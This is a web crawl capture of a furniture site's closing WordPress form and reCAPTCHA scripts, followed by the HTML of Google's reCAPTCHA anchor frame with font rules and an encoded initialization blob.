<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.7.3" id="wpforms-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script>
<script>if ('off' != jQuery.cookie('porto_ads_status')) {
 jQuery('.custom-notice').removeClass('d-none').addClass('d-flex');
}
jQuery('body').on('click', '.custom-notice .mfp-close', function() {
   jQuery(this).closest('.custom-notice').fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
   jQuery('.custom-notice').removeClass('d-flex');
});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/jcblfurnishing.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"1610612736","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/jcblfurnishing.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.6.2","https:\/\/jcblfurnishing.com\/wp-includes\/css\/dashicons.css?ver=6.6.2","https:\/\/jcblfurnishing.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.6.2"]}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sl2xi2ix8d99
body_size: 44744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="ebdn0UX96x2cgo_4HpRebQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="ebdn0UX96x2cgo_4HpRebQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ebdn0UX96x2cgo_4HpRebQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/eghjworCqjsSUHwlAcOEHcOnw5kzw57DhgjDhFxVw7/DjQ83w4XCpisEPcOcwoVCw4DDuMOew5zCosKoH8Oqw4fDqUMfw5F2w6p8DsKNJMKAwpARdMOTwoo1wr4BSMODw7w4FwDDqcOOwp8ew7YiTMKGIcOIwrrCrcOIWR1xcj/CuQ7CpzbDnMKeSMO9wp7CvsOfBAIlJw/CnwwYFzZaGMKAw5s7wo4nRVweJsOCwqUCR8Ozwpl3XsOqw5UNw6nCgyzCvhpeKMKIwpLCs8Kew6TDucOsw5PDhsKEw5DCjMKKw5ZGw7FHEMOAZ8Kuw5BJw5rCoh1ZEHUJJcOcNSJ4X8KNLS7DjAJ9WHAGwp3CkcOqw77CrsKrW8OSYsKMXX5cw4VDwrDCmVwBYcKaXW/DlmrCjMKmKXDCq8K6PsOPcjxHLMOhGMOBJnbDlT99wr0/wrY9S8ORw4nCgcKTwr/Ct8ORw5wiwqV6w5fCuXDCjcOLwqXCpgPCsMOSwr0WdcKRPS/[base64]/DvTxAw5vCgWJUwpbCusKTZAJmT2cjJR0VwrnDgMO+wrZlwojDiUbDo8KIJMKXFkPDj8KOQMKqwobCiBfCr8OKQ8KHZn/CqR3DgMOsJBLCsDvDs8KYf8KtJ20FflZsNmnCgMK8w68wwqVcLhFrw7PCkcKKw4bDkcKaw4PCgh4JOcOBGC3DgAZ5w4HCgcOPf8ODwqfDqQbDtcKRwqREH8KlwqfDkcOdeSg3UcKUw6/ChnxfSGpRw7/Ds8K4w4wQVR3CnsKZw4zDjsKNwoHDnxkXw7NLw57DpAjDn8OOWl1zNGEjw61ubsKxw6okcyjDk8OWwpjDpmYTKcO9DcKpw4MIw55yCcKLH2vDvS1VbMOWw7xDwrslbkV7wpNPZ3jClzLDpMKCw4BXPMKPTGvDncOzw7XCvw3Cn8Ohw5vCusOCfcOTCGXCicKZw5/CrBcdV2LDtFPCmT3DosKrQG1BacKhFMOvGlsKJxkLw5pLWz/ChU1tHlVdDcO7cQPCs8OkwrHDjhopEcOjDXvDugTDssKaC1Nywo1AJnnCm1QUw6bDjRfDu8KmcA3CksOvw7wgEMKsDcOWc2zChnkWw57DgC/CvMKJw4XDuMKQa2xJwqZ/[base64]/w6HDt0B+RMKgw7jCuXNvwrfDv8Kzd8OZTmfCiRzDj2HCgsKNUl3DmMKta8O5w6hESgAQTRLDvcOvFTTDmGs6JnFwOk7Co0XDrsKyAcOhEMOQU1PDvmvCqz3DqQhZw70LGsOOQsOrw6/CiWNNFG3CucO0ayB9w4stwqJ5w7ljSwovw68+KW/DoSLDsloIwp7DpsKtwrR/w5PDlMKnTFQ8ecKPVsOVwoVUY8OJw7Z6J1IUw6LCoSwSe8O0cMKRA8OjwoAnVsKow73ChysgCjU2dMODE8K/w7EGG1nDlnkEEcOPwpbDpH/DqRZRwovDsQbCusKkw4TDrzgIdmF7GsO8wqE7LsKmwofDncKfwrPDtTYjw5BeUlJcCsOlw63CmUkRbMK4wpPCqlBKDEjCqRwsRsOnM8KiYQ/DpMOLScKGwr4zwrbDtDnDpCJWGgVrFlXDgMOYKGLCu8KTE8KXBkVLGcKMw4RXbMKsw7ZYw7fCljXCl8K/QkfCpjDDmnTDhsO5w7dbb8KtwqHDmcOnGcO1w7/DrsOkwoB1wqTDv8OiGjY3w4rDkWQDZg/DmsOGOsO7MBguRcKWOcKnUlIew6gLFTTCjEjDvV/Dg8KROcOKJ8K9w7lMWWVCw7daMcOuUg0/SAbCgsOmwrEyMGNbwolJwrrDkB/DmMOnw77DmEEwbz0+SW8Ww4t3woNQw4UeQ8OWWsONQcKHXUg1agrCmUUwXcOBaBQBwqvCpzJowrfDjEbCnkLDosK4wp/CkcOgPMOGbcKwbnTDrELClsOjw6nDpsKnBx3Dp8OQfcK6w5bDhB7CtcKjcsK5TWg3Nlk9VsOYw7bCr0vCh8KFCsOiw4/CoxTDocO/wr8YwqEJw5cWEsKPBT/[base64]/DmcKbwqzCrF98w4PCucKtbsO6O8KJw5vDu8KBcsOjaHYpVxLDiTBzw7c4wqjDiEnDuhfCuMOTw4fDnBLDi8OebBjDshlswq85KcOuEl3DgH7CuXJXNcONJhvDszFAw4zCuwcvw7jCgyDConBSw5ICaDwbw4IqwrZ/[base64]/CuhnCsWERBBArG1HCvsOjB8O7b8O5w6HCjyTDmcK1NcOow4l3c8OfanHCoMO9CDpAbsODV27Cu8OhAiHDlMKww7nDqsKgB8KPacOYfFtsRy/DrcOwZS7DhMKbwrzCpsOUDn3CkjkFVsKLLXnDpMO/[base64]/Ds8KIVcOmwrFqMHURe8KEwrLDsgLChEFTB8O7w5bCu8OYwoDDqMK8JMOkw7bDiCbCvcO/[base64]/Dq8KQJmVZTsODXMKDw4TChFHCrsOrw5AZw4LCqBHCg8KsM0zClsOBY8K9C3vDi0jDv0F9woxow4xFwr/[base64]/w5nClcKOXXUvfjbCiMKAVsKMwoHDq8KoZMKZw4sNaMOicizCqEHDosK2F8Ouw6zCjsKAwrRKej8Bw4B8aj3DrsO/wr58HQnCuw/[base64]/DtMKQY8OAw7suwqBew5PDi8ODSsOOwpdmwonCr8OdTXzCk11MwoPDiMOGQA3DgRrCtsKGGcOeGE7CmMKoYsOfHAo1wq4/NsKRdHgewrYRd2cZwo4KwoVpCcKUWMOOw51eHV/[base64]/DkMKtw7XDuHLDisOywoB5w64KM3PDlnctXVnCjVXClMKMBsO3D8KiwoHCq8OWwoRyPsOswqxWJWjCtsK8YgbCrCJbEEHDlcKDw4rDqsOMw6Z3wp/CsMKBw6pQw7xww7URw4nCrQ9Kw74RwrwOw7U4XMKzacORc8K/w5QlA8KNwpdAfMOLw5E/wotqwroUw7XCncObEMOfw63CjEsIwqRcw6c1fFRmw6jDl8KZwr7DniXDnsO/IcKUwppjD8O9w6ckZ1LDlcOiwrzCr0PCg8KbPsKEwo/[base64]/CinvDqRfDvnZlRsO6bCl8OsKyw6rDv8KbZ0rCiFPDjAzChcOlw6JpwocDIMO+w7zDkcKMw7clwp40GsKQBR5gwqMeKU3Dj8OoQcK6wofCo3gUPlrDhBfDgsOJw4XClsOKwq/DuCIrw57DkF/CjsOqw7VPwp/CrxxRCsKAHMKqw6zCosO7NCDCvHVcw4HCu8OEwoliw4zDkSnDvsKuWDIqLQkjcTQ6UsKJw5bCsEZpaMO9w5MNAMKddXnCrMOIwovCn8OKwrUYB3w9FFkwUg1LV8O/[base64]/McKswowkwofCgzbCg8KaMFJlTCDDsRTDtn1IwrIjbMOHOj9IfcK2wp/CvExmwpBpwr/CjiFNw5fDvXAdUTPCg8ObwqwHR8OVw5jCucKdwr1dcQjDsGUeQHpcCsKhKX1fAELCpMOtFQ5ycQ9Bw6HCr8Oiwp7CqcOKdGE4ccKXwp4Ow4cYw7/DpMKiOEvCoR9rRsOBdRbCtsKrIjLDi8OVLcKTw6JNwpLDnhjDm2nCngDCpknCnkvDnsKTNE8Uw4wtw7YVDcKEN8KPODhnIRLCiwzDjBbDjn7DmkPDoMKSwrJTwpTCi8K1GHLDpy/ClcKBEHTClUbCqMKKw7YeS8KmEFIaw4LCgHzDpDfDksKzHcORwqzDvHs2HnjDnAPDvX3CpgAlVhbCp8OEwq8Qw6bDosKYOT/Ctz5CFk3DicK0wr7DiErDoMO1Dg/Dq8OiCWJnw6dnw7jDkcKYZ2nClsOJGExdccK8FzXDsiPCtMO0D2vCmhkUKcOMwoHDmcKWKcOpw4HCmV1Gw6Nvwrk0JSTClMOXHcKAwploFVFKPy9kCMKPLH1FdAPDvDpxPlZjwrLCnwTCoMK4w5DDsMOkw5BSIhDChMK+w5sMAB/[base64]/ecKYw4McHcOUw77Cq8Ohw6jCksOuLsOuwrHDncKJTAUabBdHEHILwosREhkvJlEpSsKcGMOOSFbDkMOZExg/w7rDuDXCrcKwF8OhVMO4wr/CmWMxV2ptwotRAMKgwo4KB8OYwobDoWDCqXMCw4/[base64]/wpAQNMKow6fCiVDDs8Ksc1fCj8OTwqHCtcOYw4w+woPCnsOIeEYqw6jCu0LCoQPCrkMKWhQdCC08wqDCksOrwoxNw6zCqcKfMFLDr8OLGzDCl1jCmzvCuSIPw5Nvw7bDrxxLw4/DsBZmYXzCmgQuRnPDmhcCw6DCl8OLTcOxwqbDqcOmAsKcLMOWw7xCw41kw7bCjz7CsDgowonCnAFCwrbCtHbDpsOpMcKje3lxOMOSLD8kwo7CssOIw6UEQ8OxekbCnxXDqBvCpsKUPTRaX8O9w63CtFvCjcOgwq/[base64]/CpHVLworCr8KpL8O0AMOBwqfDh1zCnCp5w6jDvMOyADbDoR0OWgHCn2o9ERsWayvCqmx4w4MJwps/[base64]/CtF8WcMOjcMOIQ8KZUsKuVF/[base64]/CmsK4wowcwprCjnTCgMOBGUbClsKcw7kUw5JCwonClMKSwqEAw7DCkmDDocOPwqs2LVzClsOAZXDDrF0wOmHCssKpM8KeScK+w7A/I8OFw75yWjR/LXLDsgskRAV/[base64]/CkMOffsK3ccO8JMKZRi7DhgJ7w5XDlk9vChrCs8KzBXhBL8OpFsKAw5d0TUnDm8KMJcO5fGrDv1PDksOOw5rCnGgkwpkHwp5dwoTDhxXCrcKCBVR5wrdFwrzCjMKew7bCjsO8w69rwq7Di8KbwpfDjcKtwoXDpR/Cll0XDh4GwoHDjMOtw4gacXoTZRnDmX4BO8KrwoRiw5vDgMOZw4zDi8O4wqQ/[base64]/[base64]/YMODNsOEwp3ChMOWAk/Cng7DvmjClMOrw50gHxteXMOwwogsc8KvwpzDrsKbajrDlMKIdsOtwrTDq8OFasO7Hw4uZTfCscKwScKEdWJawo7CpQ0JY8OFOAUVwo7DrcKPFlrCicK8wolJMcKLMcOawqYWwq1nTcOpwp8GCwFDZwxyam/Ch8KFJMK5G2vDnMKXKsKmZnIcwr/[base64]/Cp8Klwqkgw6/CsMOYw7t1VcOQdMKWVcOTw5h7w6zChMO8wrTDg8OiwrpcBkzCpAjCq8O0f0LClMK7w77Dtj7Dn2rCnMKZwoJ+P8OUXMOnw4LCvCnDsjR8woDDnMKhcsO+w53DmMO9wqVnFsOdwo/[base64]/CqcOGGFRJOsOKPsKZB000w5p5wp5Rw4oCwrMvwqDCsxPDhsOILsKpw5FEw4DCusKYW8K0w43CgiNHUSDDpzPCvcKqBsKIP8OuIRFpw4kHw7LCl2dfwqrDmEcWUMOVRzXCscKqGsKNfUBuS8Okw6cXwqIfw7nCgkHDrDlewocEblbDncOpw5LDg8Oxwp4TcHkYwrh3w4/DrcONw4t9wp4MwrHCgFoWw6lpw7V4w7snw4Jiw77CgcO0NnHCpVlVwpp3eyA/wobCqsOjL8KaFD7DmcKhecKawr3DtMOqBcKyw4rCjsOMwrR/wpk/GsK9w5I1wrVcLG1jN1NBBcKKekDDusK6R8OhS8Kew6Elw4Jdc18OTsOQwqjDlQ0JDMOcw7nDqcOswqLDgiwQwobDgFASwqNpw4dUw5/CvcOXw7R3XMKIEWolSDXCkQB7w61Xe1luw7/Dj8Kvw77DoHY0w7zCh8OTJwnCs8O/w6HDoMO8w7TCvGjDosOKX8K2OcOjwo/CkcK/w7rDi8Kuw5bClsKlwqduSDQxwrnDvX3Cq2BpasKfR8K7wpbCtcO5w4kUwrLCjMKDwp0rYitRKQBVw7tjw7PDncOfSMOWHxDCg8Kpw4TDmMO/LMOfU8OiQMKidsKIZxTDmCjCixTDnH3CvMOfcTDDq1fDs8KJw5Uswp7DuRx2wovDlMO1OsKObAVYd1Qow4hGE8KDwqTCkEt2B8KywrQBw5ojFVbCq1NadWU9MznCqWdnZz/CigzDsHJ6w63Dq2hxw6bCucK7Q1t0w6DCqcKUw5USw7JJwqIrY8Kiwo7DtyrDnEbDvyJhw7LCjELDq8K4w4ENw7gsbMKEwpzCqsOEwpVrw48mw5jDvh/[base64]/DtiNRAxYHSjvDpWxZw57DvARowoB0BXHCqsKWw7jDscOOTirCpizCkMKpHcOwMUsEwqHDpMO+woPCqm0SD8OvJMO8wrzCnHDChj7DqGPCpz/ClSFaUMK/KVtVZC0owo9qQ8O+w5EkVcKBZTooVFPCnR/ClsKTch/[base64]/ChxR4Nkccbxg1wqpePsK/JsObw7gGVl/DscKKw6LDhwLDq8OJVxQSVA3DssOMwpI2w4NtwozCs0teEMK7EMKWTHjCsXUSw5bDkMOxw4IwwrlBJ8Oww5FfwpYBwp4ZEcKQw7HDvcKUAcO3EHzChzd5w6rCvR/[base64]/w6cOBULDvsODw7PCj8OMwrFHwrthB17Di1PDtDPCh8OlwozChCUAZ8KYwqnDoHg6MjbCkQR1wqJ7V8KfXEJzXnfDq2B1w4xNwqHDmTXDgFIiwqsBDGHDqCHCl8O0wo8FY3vDrcK4wqfCisOKw4o3d8OzZXXDuMO1HxxFw7EKdTtmXsOmJsOSACPDtjIlRE/Dr25Gw61HP0LDusOYNsK8wpfDr3PClsOMw6PCusKtGTEtw6/ClMKWw7lSw7hFW8OQNMOxMcOjw5Ikw7fDlTPCrMKxBAzCqDbCr8KhY0bDucKyaMKtw5rCicOjw6wowp9CPXjCvcOkZygQwojDigzCrEbCn3cTQnJIwo/CowoZD0rCiVDDisO4LSh0wqwmIE4JL8Kne8OhZ0HClH7Dl8Otw40gwp8FKnVcw50Ww5HCkwLCtV88HMO3J2cfwpxOZMOZEcOnw7bChjpCwrVsw6bChU/CoXfDqMO+aVrDtiHCl1tmw4gKRQ3DosKfw44sO8Otw5/[base64]/CryZxw5fCn8KWw7/CvMOBVcOkeWzCm8K4wrHCscOkw6RgwpfCgz8CV0Ndw5nDo8KaCB8nUsKJw5dZMmnChMOtNm7CgF5Vwp0Kwowiw7ZLFgUSw5vDrsKyYmHDoEIOwpvDpDNKUcKWw4jCmMKrwp94w4l2D8OKcy/ClQLDoHUhOMKhwqUiw5bDuyU/w4p1FMO2w6TDpMKgVRTDpl8FwozCtFl+wpBQZEXDuyHCncKVwoTCgmHChxPDkA1gUcKNwprCiMOCw5/Cqwkdw4rDoMO6cyHCr8OYw6nCgcOUSg89woHCjyogF1AXw77DmsOMwoTCkERXfFzDqjPDs8KxOcKYN3h3w47Dl8KbC8ONwqVvwq8+w7jDlBbDrXhCIl3DhsKudcOvw4dvw4jCtlzDt1RKw7zCrl7Dp8OSYnxtKwhuNXbDkV0hwrbDp0DCrcO4w5zDgT/DocOSesKiwoHCgcOwGsOYHT3DuzMJdcO3HVnDqMOvEsKJEcKywp7Cu8KZwpRQw4PCiWPCoxhnU3REVWTDgVTDosOQasOFw6LChsKdwo3CisOOw4V+VFIOADEDfVMQS8ObwonCti/DgmQ/wr87w5vDmMK1w7U5w73CrMKUKQ4VwpkcbsKIVSnDtsOjHcKmaSlUw5rDsCTDisKKFEk0GcKUwojDihQowoDDnMOdw5JSw4DCmCBlU8KRRsOdWELDscKzH2RdwpgEUMO2HEnDlGFwwrc5wqxqwpR+bl/ClS7ChizDjgbCnjbDr8OzCHpuehAvwpbCqlYyw5jCsMKCw6UPwqHDrMO+WVgowrFew6RcVsK3CELCl13DssK3SWtsOhHDh8K9UH/[base64]/[base64]/woPCjsOCwpdkwrLCqxXDqlpMbgnCiAPDnMK0w4UmwpjClhrDtDF4wrfCpcKBwqrCmREVwobDvH7DjsKmfMKpw6TDpsKmwqnDgwgewoBawp3ChMOZN8KiwrrCjRA8DQ5ZbsKVwrpNXAsDwoB/V8Kzw4fChsOZIRvDu8OHUMK7Z8K6JBY1wqjCj8OqVGzCu8KQaGzCv8KlR8K6wpk7IhHCgcK+w4zDucOFQMK/w40zw7xdDiM+NwNLw4vCg8OsfkRlP8Oew57DnMOGwrF/wpvDnmFtF8Kaw7dNCwDCmMKdw7rDi3XDlxrDm8KbwqRiBEZkw5Abw63Di8Kdw4xVwojDhy87wpzDnsKKJUJ/wrJow7ELw4YDwokUB8OLw7tlQGMRIW3CuWAWPXYhwq3CrUFnE0fDgA/[base64]/[